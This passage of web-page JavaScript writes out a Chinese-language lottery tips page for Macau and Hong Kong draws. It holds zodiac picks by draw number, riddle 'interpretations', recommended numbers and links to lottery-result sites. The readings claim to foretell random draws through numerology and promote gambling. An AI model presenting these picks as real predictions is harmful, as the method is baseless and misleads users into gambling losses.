document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div   class="uztnqqwwh"   id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳門平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>307期<span style=\'color: #f00;\'>平鼠→鼠猴(2連)→鼠猴牛(3連)</span></p>");
document.writeln("			<p>306期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">豬</span>→豬鼠(2連)→豬鼠牛(3連)</span></p>");
document.writeln("			<p>303期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔豬</span>(2連)→<span style=\"background-color: #FFFF00\">兔豬羊</span>(3連)</span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴豬(2連)→猴豬牛(3連)</span></p>");
document.writeln("			<p>300期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎馬</span>(2連)→<span style=\"background-color: #FFFF00\">虎馬牛</span>(3連)</span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">蛇</span>→蛇馬(2連)→蛇馬鼠(3連)</span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗豬(2連)→狗豬猴(3連)</span></p>");
document.writeln("			<p>296期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊龍(2連)→羊龍蛇(3連)</span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">龍</span>→龍狗(2連)→龍狗虎(3連)</span></p>");
document.writeln("			<p>294期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗羊</span>(2連)→狗羊兔(3連)</span></p>");

































































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");
document.writeln("			<p>117期<span style=\'color: #f00;\'>平猴→猴鼠(2連)→猴鼠豬(3連)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">豬</span>→豬鼠(2連)→豬鼠猴(3連)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">蛇</span>→<span style=\"background-color: #FFFF00\">蛇狗</span>(2連)→蛇狗虎(3連)</span></p>");
document.writeln("			<p>111期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→<span style=\"background-color: #FFFF00\">羊豬</span>(2連)→羊豬鼠(3連)</span></p>");

























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("	#mhcz_all {");



document.writeln("		padding: 10px;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc {");



document.writeln("		margin-bottom: 10px;");



document.writeln("		text-align: center;");



document.writeln("		font-weight: bold;");



document.writeln("		font-size: 24px;");



document.writeln("		color: #018a1f;");



document.writeln("		line-height: 40px;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc ul {");



document.writeln("		display: flex;");



document.writeln("		border-bottom:");



document.writeln("			solid 3px #018a1f;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li {");



document.writeln("		width: 50%;");



document.writeln("		padding: 5px 0;");



document.writeln("		box-sizing: border-box;");



document.writeln("		cursor: pointer;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li.hover {");



document.writeln("		color: #fff;");



document.writeln("		background: #018a1f;");



document.writeln("	}");



document.writeln("");



document.writeln("	#mhcz_all .sanheyc li.hover font {");



document.writeln("		color: #fff !important;");



document.writeln("	}");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("		#mhcz_all {");



document.writeln("			padding: 5px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc {");



document.writeln("			margin-bottom: 5px;");



document.writeln("			font-size: 16px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc ul {");



document.writeln("			border-width: 2px;");



document.writeln("		}");



document.writeln("");



document.writeln("		#mhcz_all .sanheyc li {");



document.writeln("			padding: 0;");



document.writeln("		}");



document.writeln("");



document.writeln("		.mhcz_all-txt2 {");



document.writeln("			font-size: 18px;");



document.writeln("		}");



document.writeln("	}");



document.writeln("</style>");



document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>");



document.writeln("	天天好彩【馬會(huì)傳真】");



document.writeln("</div>");



document.writeln("<div   class="uztnqqwwh"   id=\'mhcz_all\'>");



document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyc\'>");



document.writeln("		<ul>");



document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");



document.writeln("				澳門傳真");



document.writeln("			</li>");



document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");



document.writeln("				<font style=\'color:#f00\'>");



document.writeln("					香港傳真");



document.writeln("				</font>");



document.writeln("			</li>");



document.writeln("		</ul>");



document.writeln("	</div>");



document.writeln("	<!--香港開始-->");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_mhcz_all_1\'>");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");



document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/307/ammh.jpg\'>");



document.writeln("		</div>");



document.writeln("		<div   id="uztnqqwwh"   class=\'jssx\'>");



document.writeln("			【澳門傳真解析】");



document.writeln("		</div>");




document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真307期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段謎語暗藏生肖玄機(jī)：“一二開”指鼠牛開頭；“老牛騎馬倒著走”暗喻牛馬位序非常理；“十有八九輸在此”點(diǎn)明兔（第四）與猴（第九）易失算；“龍王落水”乃龍離本位；“一三四二”暗合鼠兔龍豬（按三合推算）；末句“鮮魚水中養(yǎng)”直指生肖蛇（小龍）。七生肖浮現(xiàn)：鼠、牛、兔、龍、蛇、馬、猴，暗合詩中數(shù)字博弈與五行相生的玄機(jī)，展現(xiàn)生肖輪轉(zhuǎn)的巧妙關(guān)聯(lián)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：?鼠牛兔龍蛇馬猴");
document.writeln("				<br>");
document.writeln("				五肖：?鼠牛兔龍蛇");
document.writeln("				<br>");
document.writeln("				三肖：?鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.15.29.41.15.27.26.37.36.34");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真305期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這組詩句是典型的生肖玄機(jī)文，暗藏?cái)?shù)字與生肖的關(guān)聯(lián)。核心解讀：二六開暗合生肖排位，牛(2)與蛇(6)形成首尾呼應(yīng)；二四出門指引馬(7)承載運(yùn)勢(shì)；三一會(huì)頭點(diǎn)明鼠(1)與兔(4)的相逢之機(jī)；申金長生直指猴(9)的五行屬性；家中有寶暗藏豬(12)的守財(cái)之象；赤兔雙關(guān)馬兔相合；牽羊明示羊(8)的收尾之功。生肖布局：鼠踞天開得三一之先，牛負(fù)二數(shù)穩(wěn)立乾坤；兔借赤兔騰躍而上，蛇盤六位吐納玄機(jī)；馬踏七星傳送祥瑞，猴執(zhí)申金點(diǎn)石成寶；羊收尾勢(shì)圓滿輪回。七肖運(yùn)轉(zhuǎn)如北斗臨空：鼠牛開基業(yè)，兔蛇主變通，馬猴掌機(jī)緣，羊豬守成果，暗合七政齊輝，周天圓滿的天道至理");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：?<span style=\"background-color: #FFFF00\">鼠</span>牛兔蛇馬猴羊");
document.writeln("				<br>");
document.writeln("				五肖：?<span style=\"background-color: #FFFF00\">鼠</span>牛兔蛇馬");
document.writeln("				<br>");
document.writeln("				三肖：?<span style=\"background-color: #FFFF00\">鼠</span>牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.17.29.15.27.25.24.34.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真304期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這首充滿數(shù)字謎題與意象的詩歌，結(jié)合十二生肖進(jìn)行解讀。原文解析：此詩核心在于數(shù)字運(yùn)算與意象轉(zhuǎn)化?！叭唛_”、“三八送禮”：點(diǎn)明了數(shù)字3、7、8的重要性，地支第3位為虎，第7位為馬，第8位為羊。“橫七豎八可加減”：暗示7與8可進(jìn)行運(yùn)算，7+8=15，或與“三刪五除”結(jié)合?！按禾炖镱^開紅花”：春季在五行中屬木，木生火，火色紅；地支中卯兔（春）與午馬（火）最合此意?！靶脑骋怦R”：直接點(diǎn)出猴（心猿）與馬（意馬）?！耙磺熬藕箝_一碼”：可能指數(shù)字1或10，地支第10位為雞。用生肖表達(dá)：綜合以上線索，可提煉出七個(gè)核心生肖：虎、馬、羊、兔、猴、雞、龍?；?、馬、羊 是詩中直接的數(shù)字密碼。兔 與 馬 共同應(yīng)和“春天紅花”的意象。猴 與 馬 則來自“心猿意馬”的直接提示。龍 雖未明言，但“天間”可指辰龍，且龍象征尊貴，可作為最終謎底的升華。這七肖共同演繹了一幅從數(shù)字謎題（虎馬羊）到季節(jié)意象（兔馬），再到心境描?。ê锺R），最終指向祥瑞結(jié)果（龍）的完整圖景");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：?虎<span style=\"background-color: #FFFF00\">馬</span>羊兔猴雞龍");
document.writeln("				<br>");
document.writeln("				五肖：?虎<span style=\"background-color: #FFFF00\">馬</span>羊兔猴");
document.writeln("				<br>");
document.writeln("				三肖：?虎<span style=\"background-color: #FFFF00\">馬</span>羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.24.36.23.35.39.34.09.14");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真303期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段玄機(jī)暗藏?cái)?shù)字博弈與人生百態(tài)：【二五開】暗示半數(shù)概率（25%），【三教九流】喻龍蛇混雜，【雙數(shù)有特】指偶數(shù)機(jī)遇，【尊前笑不成】喻得失無常，【官大權(quán)大】顯虎狼之勢(shì)，【金木五行】點(diǎn)相生相克，【二五二十】合數(shù)術(shù)之妙（2+5+20=27，減24余3），【善問者】如劈木需順紋理。取生肖應(yīng)之：虎坐權(quán)位（官大）兔守雙數(shù)（陰柔偶象）龍匯九流（三教匯聚）蛇盤金木（五行周轉(zhuǎn)）馬踏二五（馳騁半局）猴攻巧問（善解玄機(jī)）雞報(bào)曉機(jī)（洞見先機(jī)）七肖各顯其道，共演天地?cái)?shù)理之局");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：?虎<span style=\"background-color: #FFFF00\">兔</span>龍蛇馬猴雞");
document.writeln("				<br>");
document.writeln("				五肖：?虎<span style=\"background-color: #FFFF00\">兔</span>龍蛇馬");
document.writeln("				<br>");
document.writeln("				三肖：?虎<span style=\"background-color: #FFFF00\">兔</span>龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.<span style=\"background-color: #FFFF00\">15</span>.27.14.26.37.36.34.09");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真301期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段讖謠暗藏生肖玄機(jī)：猴（齊天大圣）與虎（寅申相沖）相沖爆發(fā)能量；兔（玉兔）與蛇（嫦娥對(duì)應(yīng)巳月，或?yàn)樯呦螅┫喟樘矫?；馬（“好了瘡疤”喻午馬奔騰不息）與牛（“瘡疤”亦暗合丑牛沉穩(wěn)）形成勞逸對(duì)照；雞（鶴立雞群）以酉金之姿冠絕群倫。二六開暗指十二生肖分兩組，二三組合或指兔(卯)與虎(寅)相鄰。六合中“一五追”暗合鼠(子)與牛(丑)的六合之局。七生肖（猴虎兔蛇馬牛羊）共同演繹了相沖相合、動(dòng)靜相生的命運(yùn)交響");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：?猴虎兔蛇馬<span style=\"background-color: #FFFF00\">牛</span>雞");
document.writeln("				<br>");
document.writeln("				五肖：?猴虎兔蛇馬");
document.writeln("				<br>");
document.writeln("				三肖：?猴虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.15.27.37.36.29.09");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真299期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字看似玄妙，實(shí)為借用詩謎形式暗藏生肖玄機(jī)。解讀如下：【核心邏輯】：以數(shù)字與意象雙重指向生肖?！叭亻_”：三+六=九，暗指猴（申猴排第九）?！耙欢上鄬ぁ保簲?shù)字游戲，1+2+3+3=9，再指猴；或拆為1（鼠）、2（牛）、3（虎），重復(fù)3引出下位兔?！按河隄櫸铩保捍簽槟?，木代表兔；雨水節(jié)氣常關(guān)聯(lián)龍?！熬砩现楹熆偛蝗纭保褐楹熑缃z，形似蛇?！捌甙酥?dāng)?shù)二相配”：七為馬，八為羊，“二相配”可能指兩者之一，或七+八=15，減12（一輪生肖）余3，指虎?！傲⒖叹退目垂_”：“就四”諧音“就是”，但強(qiáng)調(diào)“四”，直接指兔（排第四）?！旧け磉_(dá)】：本期玄機(jī)，如虎威莫測(cè)，兔躍四宮顯靈光；龍行春雨，蛇舞珠簾；馬羊競(jìng)逐，七八合和；然終以猴鳴九霄，雞立（“立刻就”諧音）而開，一碼定乾坤。（選?。夯ⅰ⑼?、龍、蛇、馬、羊、猴 七生肖，以應(yīng)文中所藏?cái)?shù)字與意象。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：?虎兔龍<span style=\"background-color: #FFFF00\">蛇</span>馬羊猴");
document.writeln("				<br>");
document.writeln("				五肖：?虎兔龍<span style=\"background-color: #FFFF00\">蛇</span>馬");
document.writeln("				<br>");
document.writeln("				三肖：?虎兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.15.27.14.26.37.36.35.34");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真298期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段詩文暗藏生肖玄機(jī)：“一五開”暗指龍（十二生肖第五）與兔（排第四，取“一”半）的交接，點(diǎn)出“三月陽春”的時(shí)節(jié)?！按髮⒊帻埦仁廊恕敝敝庚埖南槿?；而“滿山紅花”象征馬的奔放熱情。詩中“牧童騎?！泵魇九５那趹?，“司晨報(bào)曉”與“雞到天明”皆呼應(yīng)雞的守信。末句“送君千里”暗藏狗的忠誠相隨，而“順別”則隱喻羊的溫和順?biāo)?。生肖（兔、龍、馬、牛、雞、狗、羊）共同勾勒出一幅生機(jī)盎然、德行兼?zhèn)涞漠嬀恚杭扔旋堮R精神的開創(chuàng)，亦有牛羊雞狗的堅(jiān)守，終得圓滿順?biāo)?);
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：?兔龍馬牛雞狗<span style=\"background-color: #FFFF00\">羊</span>");
document.writeln("				<br>");
document.writeln("				五肖：?兔龍馬牛雞");
document.writeln("				<br>");
document.writeln("				三肖：?兔龍馬");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.14.26.24.36.29.09.32.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");









































































































document.writeln("	</div>");



document.writeln("	<!--香港開始-->");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_mhcz_all_2\' style=\"display: none;\">");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");



document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/117/mhcz.jpg\'>");



document.writeln("		</div>");



document.writeln("		<div   id="uztnqqwwh"   class=\'jssx\'>");



document.writeln("			【香港傳真解析】");



document.writeln("		</div>");








document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真117期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的彩票玄機(jī)歌訣，內(nèi)含選碼提示。用生肖來表達(dá)。原文解讀：“免龍虎”直接點(diǎn)出生肖兔、龍、虎；“三頭連串”指這幾個(gè)生肖關(guān)聯(lián)緊密。“四門中定”、“鎖定九碼”是投注策略，指范圍從“四門”縮小到“九碼”，但排除“五”（可能指第五個(gè)生肖或尾數(shù)5）?！懊廊籼煜伞背０抵赶膳ㄍ茫┗螂u（酉宮），預(yù)示其可能在第四期開出。生肖表達(dá)如下：兔、龍、虎：作為本期核心，氣勢(shì)相連。雞：對(duì)應(yīng)“美若天仙”，是潛在的爆冷之選。馬、猴：代表“四門”中的活躍分子，機(jī)會(huì)廣闊。羊：溫順合群，契合“紅綠特碼送大家”的普降彩頭之象。這七肖共同勾勒出一幅既有明確焦點(diǎn)，又充滿意外之喜的投注圖景");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔龍虎雞馬猴羊");
document.writeln("				<br>");
document.writeln("				五肖：兔龍虎雞馬");
document.writeln("				<br>");
document.writeln("				三肖：兔龍虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					15.27.14.26.16.28.09.36.34.35");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真116期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的生肖彩謎，通過數(shù)字運(yùn)算和文字游戲隱藏答案。解讀如下：“看三五”指3×5=15，生肖排位15是猴；“馬馬虎虎”是煙霧，但點(diǎn)出馬與虎；“牛狗雞馬”直指四位生肖；“三二四零”中，3是虎，2是牛，4是兔，但“零”可視為虛無，或與“四”合為40，40-12×3=4，仍是兔；“四六二十四”取24-12×2=0，回歸起點(diǎn)或指豬（排末）；“三一四二”為3+1+4+2=10，是雞；“不管三七二十一”強(qiáng)調(diào)21-12=9，是猴。生肖表達(dá)：牛勤深耕，虎威山林，兔隱四零，馬踏迷霧，猴躍三五，雞鳴十位，豬守輪回。七肖暗合數(shù)理，然真碼藏于虛實(shí)之間，需慧眼甄別");
document.writeln("			</p>");
